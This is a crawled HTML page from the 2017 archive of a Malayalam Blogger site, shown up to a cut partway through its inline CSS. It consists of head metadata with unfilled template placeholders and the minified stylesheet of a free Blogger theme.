

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.malayaali.com/2017/
body_size: 37474
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.malayaali.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.malayaali.com/2017/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="http://www.malayaali.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - RSS" href="http://www.malayaali.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330; - Atom" href="https://www.blogger.com/feeds/7566118641788525569/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.malayaali.com/2017/' property='og:url'/>
<meta content='മലയാളി ഡോട്ട് കോം' property='og:title'/>
<meta content='മലയാളി ഓൺലൈൻ | malayaali.com' property='og:description'/>
<title>
2017 - മലയ&#3390;ള&#3391; ഡ&#3403;ട&#3405;ട&#3405; ക&#3403;&#3330;
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='മലയാളി ഡോട്ട് കോം' property='og:site_name'/>
<meta content='http://www.malayaali.com/' name='twitter:domain'/>
<meta content='2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Faster
Author :     http://www.templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e7eaeb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#54a8d0" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
<Variable name="footercolor" description="Footer Background Color" type="color" default="#151515" />
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.Attribution,.feed-links,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}abbr.published.timeago{text-decoration:none}.post-body a,.post-body a:link,.post-body a:visited{color:#54a8d0;font-weight:bold}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:'PT Sans Narrow', sans-serif;font-weight:400;color:#151515}img{max-width:100%;vertical-align:middle}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.widget iframe,.widget img{max-width:100%}.status-msg-wrap{display:none}a:hover{color:#54a8d0}body{color:#151515;font-family:'Source Sans Pro', sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#e7eaeb url() repeat fixed top left}#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff}.row{width:1080px}#content-wrapper{margin:0 auto;padding:0;overflow:hidden}#main-wrapper{float:left;width:70%;max-width:770px;box-sizing:border-box;border-right:1px solid rgba(0,0,0,0.12)}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:rgba(255,255,255,.99)}.top-bar-wrapper{position:relative;overflow:hidden;min-height:40px;color:#151515;margin:0 auto;border-bottom:1px solid rgba(0,0,0,0.12)}.top-bar-social,.bottom-bar-social{float:right;padding:5px 0}.bottom-bar-social{float:right;text-align:center}.bottom-bar-social{padding:0 0}.top-bar-social li,.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social li{display:inline-block;padding:0;float:none}.top-bar-social li:last-child,.bottom-bar-social li:last-child{margin-right:0}.top-bar-social .widget ul,.bottom-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul,.bottom-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;color:#151515;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff;transition:color 0.3s linear;-moz-transition:color 0.3s linear;-webkit-transition:color 0.3s linear;-o-transition:color 0.3s linear;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.top-bar-social #social a:before,.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover,.bottom-bar-social ul#social a:hover{color:#54a8d0;opacity:1}.top-bar-menu{float:left;padding:5px 0 0}.selectnav{display:none}#header-wrapper{background:#fff}#header-wrappers{color:#151515;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{font-family:'Righteous', cursive;color:#151515;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px 'PT Sans Narrow', sans-serif;margin:0;padding:10px 0;text-transform:capitalize;font-style:italic;text-align:right}.headerleft{float:left;margin:0;padding:0;max-width:320px}.headerright{float:right;margin:0;padding:1px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;height:50px}ul#nav{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:50px;position:relative;text-align:center;z-index:15;margin:0 auto;background:#374760}.menu-wrap{margin:0 auto;position:relative}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0}#menu ul > li.hub-home{background:#54a8d0}#menu ul > li.hub-home a:before{content:"\f015";font-family:Fontawesome;text-align:center;margin-right:5px}#menu ul > li > a{color:#fff;font-size:14px;font-weight:600;line-height:50px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#4d4d4d;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#5d5d5d;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #6d6d6d;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#8d8d8d}#menu ul > li > ul > li:last-child{border:0}#menu ul li.parent ul li:after,#menu ul li:last-child:after{display:none}#menu ul > li:hover{background-color:#54a8d0}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fff;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}.sidebar .widget,.mini-sidebar .widget{position:relative;clear:both;border-bottom:1px solid #e1e1e1;background:#fff}.sidebar h2{font-size:16px;line-height:23px;font-weight:700;text-transform:uppercase;background:#f0f0f0;border-bottom:1px solid #e1e1e1;padding:10px 20px;letter-spacing:0.8px}.sidebar ul,.sidebar li,.mini-sidebar ul,.mini-sidebar li{list-style-type:none;margin:0;padding:0}.sidebar .LinkList li,.mini-sidebar .LinkList li{padding:0 0 6px 0;margin:0 0 6px 0;text-transform:capitalize}.sidebar .widget-content{padding:10px 20px}article{padding:0;overflow:hidden}.post{display:block;overflow:hidden;word-wrap:break-word;border-bottom:1px solid rgba(0,0,0,0.12);background:#fff}.item .post,.static_page .post{border:0;background:none}.item .post-body,.static_page .post-body{background:#fff}.item .post-header,.static_page .post-header{background:#fff}.index .post,.archive .post{margin:0;padding:20px}.post-head h1{color:#000;font-size:32px;font-weight:400;line-height:44px}.ty-index-head{margin-bottom:10px}.index .post h2,.archive .post h2{margin-bottom:12px;line-height:1.3em;font-size:22px;font-weight:700;letter-spacing:0.8px}.post h2 a{color:#2d2d2d}.post h2 a:hover{color:#54a8d0}.index .post h2,.archive .post h2{margin:0 0 10px;padding:0;text-transform:capitalize}.retitle h2{display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.widget .post-body ul,.widget .post-body ol{padding-left:15px}.block-image{float:left;width:200px;height:auto;margin-right:15px;position:relative}.block-image .thumb{width:100%;height:auto;position:relative;display:block;overflow:hidden}.block-image .thumb img{width:100%;height:150px;display:block;box-sizing:border-box;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.block-image .thumb > a:before{position:absolute;content:'';width:100%;height:100%;background-color:#000;opacity:0;z-index:1;left:0;top:0;-webkit-transition:all 0.35s ease-in-out;-moz-transition:all 0.35s ease-in-out;-ms-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out}.block-image .thumb:hover > a:before{opacity:0.3}.block-image .thumb:hover img{transform:scale(1.1) rotate(-1deg);transition:all .3s ease-in-out}.index .block-image .post-labels,.archive .block-image .post-labels{position:absolute;top:0;left:0;padding:3px 6px;background:#54a8d0;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;z-index:9;opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image .post-labels a,.archive .block-image .post-labels a,.block-image .meta-com a{color:#fff}.block-image .meta-com{position:absolute;top:0;left:0;padding:3px 6px;background:#f66b5d;color:#fff;font-size:10px;text-transform:uppercase;display:inline-block;visibility:hidden;opacity:0;z-index:9;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.block-image .meta-com i,.block-image .post-labels i{margin-right:2px}.block-image:hover .meta-com{opacity:1;visibility:visible;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.index .block-image:hover .post-labels,.archive .block-image:hover .post-labels{opacity:0;visibility:hidden;-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);transform:translateX(-40px)}.date-header-post{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header-post a{color:#bdbdbd}.post-head{padding:20px 10px}.index .post-head,.archive .post-head{padding:0}#meta-post{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0;text-transform:capitalize}#meta-post a,#meta-post abbr{color:#a1a1a1;font-weight:600}#meta-post a:hover,#meta-post abbr:hover{color:#54a8d0}#meta-post .auth-meta i{margin-left:0}#meta-post i{margin-left:5px;margin-right:2px}.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:500;line-height:21px;margin:0;padding:0 10px;text-transform:capitalize}.post-meta-wrap{padding:10px 0;border-bottom:1px solid rgba(0,0,0,0.12);border-top:1px solid rgba(0,0,0,0.12)}.post-meta a,.post-meta abbr{color:#54a8d0;font-weight:500}.post-meta i{margin-left:5px;margin-right:2px}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{color:#3e4146}.resumo span{display:block;margin-bottom:8px;font-size:14px;line-height:1.6em;text-overflow:ellipsis;text-align:justify}.post-body img{max-width:100%;padding:10px;position:relative;margin:0 auto;box-sizing:border-box}.second-meta{padding:0;display:block;overflow:hidden}.second-meta .share-art a span{display:none}.second-meta .read-art:hover{color:#fff;background:#54a8d0;border-color:#151515}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .pagenavi,.archive .pagenavi{display:inline-block;border:2px solid #151515;background:#fff}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:0;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#151515;font-size:16px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;text-decoration:none;float:left;text-transform:uppercase}.index #blog-pager-newer-link a:before,.archive #blog-pager-newer-link a:before{display:inline-block;content:"\f137";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-right:10px}.index #blog-pager-older-link a:after,.archive #blog-pager-older-link a:after{display:inline-block;content:"\f138";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;color:#54a8d0;margin-left:10px}.item #blog-pager-older-link a{float:none}.showpageNum:last-child a{border:0}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#54a8d0}.showpageOf{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}.showpagePoint{color:#151515;font-size:14px;font-weight:700;overflow:hidden;padding:10px 15px;text-decoration:none;float:left}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#54a8d0;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:0 0 10px;padding:10px;border:1px solid rgba(0,0,0,0.12);border-width:1px 0;background:#fff}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#151515}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px;color:#54a8d0;text-transform:uppercase}#post-pager a span{text-transform:capitalize;font-family:'PT Sans Narrow', sans-serif}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item .post-footer .share-box .post-labels{float:left}.item .post-footer .share-box .post-labels .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#54a8d0}.item .post-footer .share-box .post-labels a{color:$textcolor;padding:3px 8px;font-size:13px;background-color:#f8f8f8}.post-footer .share-box{border:1px solid rgba(0,0,0,0.12);border-left:0;border-right:0;background:#fff;position:relative;padding:10px 10px;margin:10px 0;text-align:center;overflow:hidden}.post-footer .share-title{border-bottom:2px solid #eee;color:#010101;display:inline-block;font-size:15px;font-weight:500;clear:both;margin-right:10px;position:relative;float:left}.sora-author-box{overflow:hidden;margin:10px 0}.sora-author-box img{float:left;margin-right:10px;object-fit:cover}.sora-author-box p{padding:0 10px 10px;-webkit-margin-before:0;-webkit-margin-after:0}.sora-author-box b{font-weight:700;font-style:normal;letter-spacing:1px;font-size:20px}.Related-title{padding:0;margin:0 0 20px;position:relative;display:block}.Related-title:before{position:absolute;content:'';width:100%;height:2px;background-color:#151515;top:10px;z-index:0}.Related-title span{position:relative;display:inline-block;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:2px;background-color:#fff;padding:0 10px 0 0;z-index:1;color:#000}.share-box{position:relative}.second-meta .share-art a{padding:6px 8px;border-radius:3px}.share-art{float:left;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}.share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.share-art a.read-art{margin-left:0}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px){.share-art .wat-art{display:inline-block}}.comments{clear:both;margin:0;color:#48494d;background:#FFF}.comments .comments-content{box-sizing:border-box;padding:10px;border-top:0}.post-feeds .feed-links{display:none}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:260px !important;background:#fff}.comment-form{overflow:hidden}.comments h3{line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0}h4#comment-post-message{display:none;margin:0 0 0 0}.comments h4{color:#fff;background:#374760;font-size:16px;padding-left:10px;margin-left:10px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;float:left;clear:both;display:inline-block}.comments h4:before{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #374760;border-right:20px solid transparent;width:0;height:0;line-height:0}.comments h4:after{display:inline-block;content:"\f075";font-family:fontAwesome;font-style:normal;font-weight:normal;font-size:16px;background-color:#54a8d0;color:#fff;padding:12px 20px;margin-left:10px}.comments .comments-content{font-size:13px;clear:both}.comments .comments-content .comment-thread ol{list-style:none;text-align:left;margin:13px 0;padding:0}.comments .comments-content .comment-thread ol li{list-style:none}.comments .avatar-image-container{background:#fff;border:1px solid #DDD;overflow:hidden;padding:0;border-radius:2px}.comments .avatar-image-container img{border-radius:2px}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border:1px solid #efefef}.comments .comment-block:before{content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px}.comments .comments-content .comment-thread:empty{display:none}.comments .comment-replybox-single{background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px}.comments .comment-replybox-thread{background:#f0f0f0;margin:8px 0 0 0;padding:0}.comments .comments-content .comment{margin-bottom:6px;padding:0}.comments .comments-content .comment:first-child{padding:0;margin:0}.comments .comments-content .comment:last-child{padding:0;margin:0}.comments .comment-thread.inline-thread .comment,.comments .comment-thread.inline-thread .comment:last-child{margin:0px 0px 5px 30%}.comment .comment-thread.inline-thread .comment:nth-child(6){margin:0px 0px 5px 25%}.comment .comment-thread.inline-thread .comment:nth-child(5){margin:0px 0px 5px 20%}.comment .comment-thread.inline-thread .comment:nth-child(4){margin:0px 0px 5px 15%}.comment .comment-thread.inline-thread .comment:nth-child(3){margin:0px 0px 5px 10%}.comment .comment-thread.inline-thread .comment:nth-child(2){margin:0px 0px 5px 5%}.comment .comment-thread.inline-thread .comment:nth-child(1){margin:0px 0px 5px 0}.comments .comments-content .comment-thread{margin:0;padding:0}.comments .comments-content .inline-thread{background:#fff;padding:15px;box-sizing:border-box;margin:0}.comments .comments-content .inline-thread .comment-block{border-color:#54a8d0}.comments .comments-content .inline-thread .comment-block:before{border-color:transparent #54a8d0 transparent transparent}.comments .comments-content .user{letter-spacing:0.5px;font-weight:500}.comments .comments-content .icon.blog-author{display:inline}.comments .comments-content .icon.blog-author:after{content:"Author";background:#54a8d0;font-family:'PT Sans Narrow', sans-serif;color:#fff;font-size:11px;padding:2px 5px;text-transform:Capitalize;font-style:italic;letter-spacing:0.3px}.comment-header{text-transform:uppercase;font-size:12px}.comments .comments-content .datetime{margin-left:6px}.comments .comments-content .datetime a{color:#888}.comments .comment .comment-actions a{display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0}.comments .continue a{color:#333;display:inline-block;font-size:10px}.comments .comment .comment-actions a:hover,.comments .continue a:hover{text-decoration:underline}#related-posts{background:#fff;padding:0 0 10px}h4.related-title{font-size:14px;margin:0;color:$darkcolor;padding:8px 10px;font-weight:700;position:relative;text-align:left;text-transform:uppercase;overflow:hidden}#related-posts ul.related{padding:0 10px}.related li{display:inline-block;overflow:hidden;float:left;width:25%;position:relative;padding-right:8px;box-sizing:border-box}.related li:nth-child(4n){padding-right:0}.related li h3{margin-bottom:5px}.related-thumb{width:100%;height:100px;overflow:hidden;position:relative;vertical-align:middle;float:left;margin:0 10px 0 0}.related li .related-img{width:100%;height:100px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:15px;line-height:1.4em;padding:0;font-weight:500;font-style:normal;letter-spacing:0.5px;color:#151515;display:block}.recent-summary{color:#666;font-size:11px;letter-spacing:0.3px;line-height:1.6}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:10px 0px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2;clear:both}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#151515}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px;border-bottom:1px solid rgb(51, 51, 51)}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{position:relative;overflow:hidden;margin:0;font-size:18px;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0, 200, 215, 0.18);font-weight:700;color:#fff;clear:both;letter-spacing:0.8px}.lowerbar h2:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpDxezQ7FuY4iCezuxyZQKKob-AqLRYQ0A652Cvz4Rb23mDLRwc9qofE8ySpm_6HAZ2lNBGZ4rIYlwlaKIcqKA6GUCpInTvMrZim4mWDxCB9-Zt44m1r_PfpME4-NJ7Vg1WezCfxEFnpuy/s1600/repeat-bg.png)repeat}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#jugas_footer{background:#121212;color:#BABABA;font-weight:400;padding:10px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright 